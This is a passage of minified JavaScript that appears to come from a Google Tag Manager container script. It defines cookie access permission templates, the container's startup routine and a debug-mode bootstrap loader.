Z.securityGroups.zone=[],function(){var a={},b=function(d){for(var e=0;e<d.length;e++)if(!d[e])return!1;return!0},c=function(d){var e=b(d.vtp_boundaries||[]);if(d.vtp_gtmTagId in a)UD(a[d.vtp_gtmTagId],d.vtp_gtmEventId,e);else if(e){var f=d.vtp_childContainers.map(function(l){return l.publicId}),g=d.vtp_enableTypeRestrictions?d.vtp_whitelistedTypes.map(function(l){return l.typeId}):null,h=WD(d.vtp_gtmEventId,f,g,gz(1,d.vtp_gtmEntityIndex,d.vtp_gtmEntityName),!!d.vtp_inheritParentConfig);a[d.vtp_gtmTagId]=
h}Vc(d.vtp_gtmOnSuccess)};Z.__zone=c;Z.__zone.H="zone";Z.__zone.isVendorTemplate=!0;Z.__zone.priorityOverride=0;Z.__zone.isInfrastructure=!1;Z.__zone["5"]=!0}();

Z.securityGroups.set_cookies=["google"],function(){function a(c,d,e){var f=c.name;if(f!=="*"&&f!==d)return!1;var g=c.domain;if(g!=="*"){var h=(e||{}).domain;if(g===""){if(h!=null&&h!=="")return!1}else if(g!==h)return!1}var l=c.path;if(l!=="*"){var n=(e||{}).path;if(l===""){if(n!=null&&n!=="")return!1}else if(l!==n)return!1}switch(c.secure){case "any":break;case "secure":if(!(e||{}).secure)return!1;break;case "non_secure":if((e||{}).secure)return!1;break;default:throw Error("Unexpected cookie secure configuration setting: "+
c.secure);}var p=(e||{}).expires!==void 0||(e||{})["max-age"]!==void 0;switch(c.session){case "any":break;case "session":if(p)return!1;break;case "non_session":if(!p)return!1;break;default:throw Error("Unexpected cookie session configuration value: "+c.session);}return!0}function b(c,d,e){e=e===void 0?{}:e;return{name:d,options:e}}(function(c){Z.__set_cookies=c;Z.__set_cookies.H="set_cookies";Z.__set_cookies.isVendorTemplate=!0;Z.__set_cookies.priorityOverride=0;Z.__set_cookies.isInfrastructure=!1;
Z.__set_cookies["5"]=!1})(function(c){var d=c.vtp_allowedCookies||[],e=c.vtp_createPermissionError;return{assert:function(f,g,h){if(!tb(g))throw e(f,{},"Cookie name must be a string.");for(var l=0;l<d.length;++l)if(a(d[l],g,h))return;throw e(f,{},"Prohibited from setting cookie "+g+" with options: "+JSON.stringify(h));},V:b}})}();

Z.securityGroups.get_cookies=["google"],function(){function a(b,c){return{name:c}}(function(b){Z.__get_cookies=b;Z.__get_cookies.H="get_cookies";Z.__get_cookies.isVendorTemplate=!0;Z.__get_cookies.priorityOverride=0;Z.__get_cookies.isInfrastructure=!1;Z.__get_cookies["5"]=!1})(function(b){var c=b.vtp_cookieAccess||"specific",d=b.vtp_cookieNames||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!tb(g))throw e(f,{},"Cookie name must be a string.");if(c!=="any"&&!(c==="specific"&&d.indexOf(g)>=
0))throw e(f,{},'Access to cookie "'+g+'" is prohibited.');},V:a}})}();var UR={},no={dataLayer:Bp,callback:function(a){UR.hasOwnProperty(a)&&sb(UR[a])&&UR[a]();delete UR[a]},bootstrap:0};no.onHtmlSuccess=nC(!0),no.onHtmlFailure=nC(!1);
function VR(){mo();kk();Uy();Kb(pj,Z.securityGroups);var a=gk(hk()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Jn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);jC(),Yf({wr:function(d){return d===hC},Eq:function(d){return new kC(d)},xr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Mr:function(d){var e;if(d===hC)e=d;else{var f=qo();iC[f]=d;e='google_tag_manager["rm"]["'+dk()+'"]('+f+")"}return e}});
ag={zq:tg}}function WR(){var a=D(60);a&&a&&(rJ[a]=!0)}
function Vm(){try{if(gg(47)||!tk()){gj();if(Q(109)){}Wa[6]=!0;var a=lo("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Rn(a);to();LC();Qq();qA();if(lk()){D(5);aE();Nz().removeExternalRestrictions(dk());}else{
kK();Dv();Zf();Vf=Z;Wf=tC;Mx();DR();VR();rC();Tm||(Sm=Xm(),Sm["0"]&&vm(qm.aa.Ce,JSON.stringify(Sm)));io();vB();wA();cB=!1;A.readyState==="complete"?eB():Tc(w,"load",eB);pA();Pk&&(Jp.push(Xp),w.setInterval(Wp,864E5),Jp.push(MC),Jp.push(Fz),Jp.push($w),Jp.push($p),Jp.push(PC),Jp.push(Lz),oC={},Jp.push(qC));Rk&&(Hm(),Ko(),xB(),LB(),GB(),zk("bt",String(gg(47)?2:gg(50)?1:0)),zk("ct",
String(gg(47)?0:gg(50)?1:3)),BB(),FB(),JB());fC();Rm(1);bE();no.bootstrap=Hb();gg(51)&&uB();Q(109)&&vx();typeof w.name==="string"&&Mb(w.name,"web-pixel-sandbox-CUSTOM")&&jd()?GR("dMDg0Yz"):w.Shopify&&(GR("dN2ZkMj"),jd()&&GR("dNTU0Yz"));WR()}}}catch(b){Rm(5),Tp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");wn(n)&&(l=h.Ml)}function c(){l&&Fc?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=Cj(A.referrer);d=yj(e,"host")===D(38)}if(!d){var f=Mr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Oc(D(40)))}var g=function(u){var v="GTM",x="GTM";lj&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Oc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(u)+"&gtm="+Hp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Fc,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:ak(),canonicalId:D(6)},aliases:ek(),destinations:bk()}};C.data.resume=function(){a()};gg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Hp:1,fm:2,Gm:3,vk:4,Ml:5};h[h.Hp]="GTM_DEBUG_LEGACY_PARAM";h[h.fm]="GTM_DEBUG_PARAM";h[h.Gm]="REFERRER";h[h.vk]="COOKIE";h[h.Ml]="EXTENSION_PARAM";var l=void 0,n=void 0,p=wj(w.location,"query",!1,void 0,"gtm_debug");wn(p)&&(l=h.fm);if(!l&&A.referrer){var q=Cj(A.referrer);yj(q,
"host")===D(24)&&(l=h.Gm)}if(!l){var r=Mr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.vk)}l||b();if(!l&&vn(n)){var t=!1;Tc(A,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);w.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){!gg(47)||Xm()["0"]?Vm():Um()});

})()

